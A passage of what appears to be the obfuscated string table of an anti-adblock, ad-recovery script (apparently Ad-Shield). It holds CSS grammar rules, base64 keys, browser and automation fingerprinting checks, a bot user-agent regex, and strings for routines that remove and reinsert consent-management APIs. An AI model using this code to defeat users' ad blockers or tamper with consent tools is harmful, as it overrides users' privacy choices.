<'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<calc-value> ['*' <calc-value>|'/' <number>]*","decode","getElementsByTagName","event_sample_ratio","windowExternal","eventSampleRatio","languages","getComputedStyle","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","window.top.apstag.runtime.callCqWrapper","item doesn't belong to list","<number>|<dimension>|<ident>|<ratio>","svmin","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Rule","adingo","getDetections","file","Object","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Node_textContent","WhiteSpace","<color-stop-length>|<color-stop-angle>","String or url() is expected","[auto? [none|<length>]]{1,2}","none|all","keepOriginalAcceptableAds","<feature-value-declaration>","https://img-load.com","is_acceptable_ads_blocked","cover|contain|entry|exit|entry-crossing|exit-crossing","shardingIndex","findValueFragments","normal|text|emoji|unicode","<url>|none","errorTrace signal unexpected behaviour","exec","redirected","<'rest-before'> <'rest-after'>?","sequentum","destroySlots","insertAfter","bidder","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","isInRootIframe","lines","element-visible-selector","token","<line-width>||<line-style>||<color>","FeatureRange","<counter-style>|<string>|none","<media-in-parens> [and <media-in-parens>]+","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","unsafe|safe","getTime","use","normal|italic|oblique <angle>{0,2}","abc","consumeUntilLeftCurlyBracket","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","toStringTag","compareByOriginalPositionsNoSource","checkAtruleName","Bad value for `","rad","lr-tb|rl-tb|tb-rl|lr|rl|tb","` node type definition","removeEventListener","window.top.confiant.services().onASTAdLoad","cookie","firstChild","Identifier or asterisk is expected","deep","webkitMediaStream","gpt-minutemedia",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"mixed|upright|sideways","Inventory(","PluginArray","limit_memory_filter","<'inset-inline-start'>","SupportsDeclaration","INVENTORY_FRAME","<string>","addModule","slot","tag","port","interstitial","banner-ad","toPrimitive","query","opacity","_self","Blocked interstial slot define:","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","[<page-selector>#]?","</p>","Spaces","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Identifier is expected but function found","[Profile Handler]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","input","https://fb.css-load.com","/adsid/integrator.js","_selenium","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Expect `","auto-add|add( <integer> )|<integer>","<image>|none","<color> <color-stop-length>?","x-frame-width","Multiplier","combo","getEvents","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","navigator.permissions is undefined","none|<angle>|[x|y|z|<number>{3}]&&<angle>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","__lastWatirPrompt","randomUUID","inventories","https://07c225f3.online","[restore-rejections] restoreDeferredRejections__nonadblock","nextState","params","dump","getLocation","Window_requestIdleCallback","<length> <length>?","//# sourceURL=mediation.js","phantomas","[<url> [format( <string># )]?|local( <family-name> )]#","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","/filter-fingerprint","selectors","minutemedia","onmousedown","Not a Declaration node","fromSetString","getWrapper","postMessage","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'text-emphasis-style'>||<'text-emphasis-color'>","[<function-token> <any-value>? )]|[( <any-value>? )]","cmp_blocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","active","data-","reference",'<\/script><script src="',"em5iZw==","xhr_defer","toLowerCase","object","edg/","( <media-condition> )|<media-feature>|<general-enclosed>","Element_classList","gpt-nextmillennium","querySelector","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","/cdn/adx/open/integration.html","Terminate - bot detected","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","auto|never|always|<absolute-size>|<length>","indiatimes.com","frameStatus:failed","profile","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","whale","randomize","Node_baseURI","papi","getCategoryExclusions","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","nextElementSibling","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Vertical line is expected","this.href='https://paid.outbrain.com/network/redir","defineSlot","addType_","block","ar-v1","span","width|height|block|inline|self-block|self-inline","notificationPermissions","revert","as-empty-bidder","success","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","/f.min.js","path","[normal|small-caps]","iterateNext","key","bad-string-token","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","gpt-rubicon","not_blocking_ads","<compound-selector> [<combinator>? <compound-selector>]*","offset","Window","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<url> <decibel>?|none","renderer","replace","Worker","none|mandatory|proximity","normal|<string>"," cmp...","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","region","<time>|<percentage>","colon-token","startOffset","History","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","744607qdIEYv","DisallowEmpty","vmin","FeatureFunction","upright|rotate-left|rotate-right","exp( <calc-sum> )"," | ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","send","webkitSpeechGrammar","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","auto|from-font|<length>|<percentage>","url(","tokenBefore","bad-url-token","insertList","cqb","eatDelim","[<geometry-box>|no-clip]#","uBlock Origin","getElementsByClassName","urlFilter"," undefined","gpt-tdn","s.amazon-adsystem.com","initial","[shorter|longer|increasing|decreasing] hue","unit",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|<transform-list>","webdriverio","outerHTML","text-ad","findAll","Function","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<feature-value-block>+","none|<url>","Zm1qeA==","normal|break-word","<complex-real-selector-list>","scale3d( [<number>|<percentage>]#{3} )","userLanguage","BotDetector.detect can't be called before BotDetector.collect","eventStatus","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Intl","<box>#","http://127.0.0.1","<font-weight-absolute>{1,2}","Scheduler Terminated with unexpected non-error instance: ","comma","Expect an apostrophe","Expected ","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","anonymous","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<counter-style-name>|symbols( )","class extends self.XMLHttpRequest","invalid protect-id prefix: ","[auto|<integer>]{1,3}","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","YmphM3prZnZxbHRndTVzdzY3OG4=","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","auto|<color>","https://ad-delivery.net/px.gif?ch=2","str","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","HTMLImageElement","getContext",";<\/script>","addIframeVisibilityCheckHandler","isOriginalCmpBlocked","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","core-ads","electron","[object Intl]","No element indexed by ","Unknown field `","tagName","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","getGPPData","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","appendData","body","encodeUrl","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","__fxdriver_evaluate","<box>|border|text","adapi.inlcorp.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","load","nullable","[<length-percentage>|<number>|auto]{1,4}","Module","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","HEAD","Number sign is expected","text/javascript","iframe","<number [1,∞]>","<'min-width'>","cqmin","` in `","isActive","<media-in-parens> [or <media-in-parens>]+","<length-percentage>|closest-side|farthest-side","HTMLStyleElement","<'caret-color'>||<'caret-shape'>","symplr","calledSelenium","ariaLabel","Identifier, string or comma is expected","document","text_ads","<integer>","flatMap","Wrong value `","as_country","getClickUrl","normal|reset|<number>|<percentage>","row|row-reverse|column|column-reverse","auto|wrap|nowrap","Integer is expected","SYN","is_cmp_blocked_finally","targeting","HTMLElement_style","auto|fixed","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","blocked","saturate( <number-percentage> )","script_onerror","CSSStyleDeclaration","scheme","min( <calc-sum># )","performance_gpt_ad_rendered","reserved1Output","isSafari","none|<shadow>#","\n  ","[recoverTcfCMP] inserting ","external","scaleY( [<number>|<percentage>] )","Timed out waiting for consent readiness","toArray","i|s","visibility","most-width|most-height|most-block-size|most-inline-size","['~'|'|'|'^'|'$'|'*']? '='","edge","uBO:","gpt-firstimpression","[<box>|border|padding|content]#","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","horizontal|vertical|inline-axis|block-axis|inherit","none|chained","nthChildOf","chained|none","Number of function is expected","original","Unknown property","(-token","Hyphen minus","forEachToken","start|end|center|stretch","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","break-walk","var( <custom-property-name> , <declaration-value>? )","center","tokenCount","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|element|auto","url-path-equal","_validateMapping","counter( <counter-name> , <counter-style>? )","root","auto|all|none","open","setAttributeNS","dispatchEvent","isVisibleNode","purpose1 consent timeout","parse",".pages.dev","isTcStringResolved","ldoceonline.com","gpt-ima","linear|radial","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","http://localhost","<'flex-basis'>","auto|both|start|end|maximum|clear","img_","forEachRight","block|inline|x|y","e|pi|infinity|-infinity|NaN","<percentage>|<length>|<number>","writable","<'border-top-width'>","always|[anchors-valid||anchors-visible||no-overflow]","<calc-product> [['+'|'-'] <calc-product>]*","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","memory",".setTargetingForGPTAsync","<dashed-ident>","[none|start|end|center]{1,2}","gpt_disabled_by_missing_tcf"," is not a constructor or null","srcdoc","isSleipnir","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","layer( <layer-name> )","visible|hidden|collapse","pathname","device-cmyk( <number>#{4} )","replaceAll","parseInt","decodeId","done","clear","navigator.webdriver is undefined","ACK_VISIBLE","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","lastUrl","__driver_evaluate","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Brackets","beforeunload","Counter","lvi","shouldRemoveByUrl","edgios","_parent","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","event","__webdriver_evaluate","className","<unknown>","grayscale( <number-percentage> )","documentElementKeys","frames","[<length>|<number>]{1,4}","feature","IdSelector","none|zoom","element-not-selector","heightEval","notificationPermissions signal unexpected behaviour","normal|break-word|anywhere","recover_cmp_active","flex","ybar","pluginsLength","webkit","svw","Window_fetch","HTMLTemplateElement"," |  ","resolve"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<'flex-shrink'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","slotRequested","/prebid.js","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","head","inventory-removal-key","img","_WEBDRIVER_ELEM_CACHE","[<declaration>? ';']* <declaration>?","<'border-top-color'>","left|right|none|inline-start|inline-end","permissions","lookupOffset","banner_ad","endsWith","<grid-line> [/ <grid-line>]?","configIndex","script:","jizsl_","center|start|end|flex-start|flex-end","layer(","skew( [<angle>|<zero>] , [<angle>|<zero>]? )",'"><\/script>',"aXJycg==","Script","stroke","country","runImpl","<counter()>|<counters()>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","lastScrollY","getStorageUpdates","players","auto|none|antialiased|subpixel-antialiased","<easing-function>#","Type of node should be an Object","<'right'>","/getconfig/sodar","join","features","_blank","Google","Atrule","onorientationchange","googletag cmd unshift failed : ","none|<filter-function-list>","descriptors","root|nearest|self","<single-transition>#","mimeTypesConsistent","_sources","no-limit|<integer>","Raw","setTargeting","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","productSub","[historical-ligatures|no-historical-ligatures]","none|all|[digits <integer>?]","cmpStr","before doesn't belong to list","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cqi","opacity:","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","scroll( [<axis>||<scroller>]? )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","color( <colorspace-params> [/ [<alpha-value>|none]]? )","replace|add|accumulate","<color>{1,4}","[recoverTcfCMP] __tcfapi rescue","document.documentElement.getAttributeNames is not a function","<length>|<percentage>","` structure definition","updateCursors","<counter-style-name>","title","lookupValue","[recoverTcfCMP] __tcfloaded_cache set. Value: ","generatedColumn","c204ZmtocndhOTR5MGV1cGoybnEx","cache_isbot","base","article","<repeat-style>#","prependData","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","pubkey","/widgets.html","N is expected","none|<string>+","<relative-real-selector>#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","svb","https://html-load.com","any","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","run","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<image>|<color>","window.external is undefined","%%%INV_CODE%%%","display","getAtrulePrelude","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","nearest|up|down|to-zero","replaceState","<'margin-inline-end'>","` for `visit` option (should be: ","[recovery] __tcfapi tcString is empty in GDPR region. value: ","whitespace-token",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"monitoring","none|blink","xhr","element out of viewable window","http://","Unknown type",'meta[http-equiv="Content-Security-Policy"]',"Too many hex digits","reduceRight","spawn","xyz|xyz-d50|xyz-d65","EventTarget","debug","none|<position-area>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","Unexpected syntax '","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","freeze","toUpperCase","distinctiveProps","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","List<","container","auto|<integer>{1,3}","all|<custom-ident>","callPhantom","generated","tb|rl|bt|lr","cssWideKeywordsSyntax","webdriver","[<length>|<percentage>|auto]{1,4}","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","pub_300x250m","<single-animation-iteration-count>#","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Failed to get key from: ","clientWidth","ndtvprofit.com","offsetAndType","pubstack","webGL","Window_setInterval","clamp( <calc-sum>#{3} )","acos( <calc-sum> )","setPAAPIConfigForGPT","<'align-items'> <'justify-items'>?","[-token","cdn-exchange.toastoven.net","window.top.document.domain;","<complex-selector>#","<namespace-prefix>? [<string>|<url>]","skipSC","insertImpl","dimension-token","rawMessage","HTMLFormElement","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","/cmp.js","job","Bad syntax reference: ","ad.doorigo.co.kr","HTMLCanvasElement.getContext is not a function","Token","c3ZtbQ==","mailto:","pow( <calc-sum> , <calc-sum> )","INTERSTITIAL","height","[<layer-name>#|<layer-name>?]","butt|round|square","!self","data:","link","PerformanceResourceTiming","bidsBackHandler","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","plainchicken.com","ports","consumeFunctionName","createAuctionNonce","inmobi","apsEnabled","65EaTqlC","ltr|rtl","preconnect","auto? [none|<length>]","!(function(){","none|element|text","normal|<length>","<header","hasOwnProperty","<'max-width'>",'"<", ">", "=" or ")"',"url-token","attributionSrc","<keyframe-selector># { <declaration-list> }","grad","<'inset-inline-end'>","slimerjs","sectionChange","<'border-top-left-radius'>","auto|<'border-style'>","<mf-name> : <mf-value>",") error","auto|grayscale","Bad value `","window.parent.parent.apstag.runtime.callCqWrapper","navigator.plugins.length is undefined","https://fb.content-loader.com","v20250731","<number-one-or-greater>","ad_unit_path","height-equal-or-greater-than","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Navigator","DOMParser","setIsTcfNeeded","localStorage","Plus sign","cmVzZXJ2ZWQy","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","fundingchoices","none|proximity|mandatory","pseudo","isGecko","Inventory.insert","Event","checkAtrulePrelude","mediaType","Not supported insert-rule | rule: ","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","/didomi_cmp.js","window.parent.parent.confiant.services().onASTAdLoad","important","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","property","plugins","isCmpBlockedFinally","as_apply","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","tail","lvw","https://s.html-load.com","<complex-real-selector>#","Group","<'align-self'> <'justify-self'>?","responseXML","scroll|fixed|local","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","width-less-than","getAtrule","<string>|<image>|<custom-ident>","nowrap|wrap|wrap-reverse","auto|avoid|avoid-page|avoid-column|avoid-region","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","gptDisabled","polarbyte","[full-width|proportional-width]","bnh6bg==","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","content-box|padding-box|border-box|fill-box|stroke-box|view-box","` should not contain a prelude","_sorted","splice","parseCustomProperty","w2g","url-not-equal","[none|<dashed-ident>]#","navigator.mimeTypes is undefined","/inventory?host=","timestamp","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","computed","Destroying blocked slots : ","matrix( <number>#{6} )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","mimeTypes","cmVzZXJ2ZWQxT3V0cHV0","url( <string> <url-modifier>* )|<url-token>","https://c.amazon-adsystem.com/aax2/apstag.js","[recoverTcfCMP] __tcfloaded_cache set","HTMLLinkElement","light|dark|<integer [0,∞]>","[clip|ellipsis|<string>]{1,2}","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>"," > div { justify-content:center; } #","addConnectionHandler","border","filename","isVisibleIframe","flags","parseRulePrelude","onParseError","pub_300x250","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","translateX( <length-percentage> )","<'flex-direction'>||<'flex-wrap'>","<angle>|<percentage>","charCodeAt","sourcesContent","delay","getProperty","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","outerWidth","<xyz-space> [<number>|<percentage>|none]{3}","as-revalidator","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","term","Element_getAttribute","getServices","isCmpBlockedFinally: ","/cgi-bin/PelicanC.dll","Terminate - not apply","html","none|[fill|fill-opacity|stroke|stroke-opacity]#","light-dark( <color> , <color> )","poster","Terminate - not registered in db","attributes","filterExpression","[recoverTcfCMP] ","import","adshield-native","_array","Operator","<length>||<color>","DocumentFragment","[recovery] __tcfapi addEventListener","[first|last]? baseline","eof","shouldPageviewOnUrlChange","pop","rhino","[csstree-match] BREAK after 15000 iterations","<'margin-left'>","setSourceContent","originalAds","forceBraces","sendXHR","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","contentWindow","ads-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","1221423DRJFCX","em1wYw==","String_replace","generic","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","mousemove","__gpp not found within timeout","clientHeight","https://report.ad-shield.cc/","visible","protectUrlContext","http:","collapse|separate","perspective( [<length [0,∞]>|none] )","[AdBlockDetector] Snippet adblock detected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","findWsEnd","requestBids","yahoo-mail-v1",'":", ',"lvb","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","throw new Error();","$cdc_asdjflasutopfhvcZLmcfl_","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","__p_","isChannelConnected","<noscript>","useragent","isAbsolute","lvh","scribd.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","keys","Value","none|<custom-ident>","http://api.dable.io/widgets/","<length-percentage>{1,4} [/ 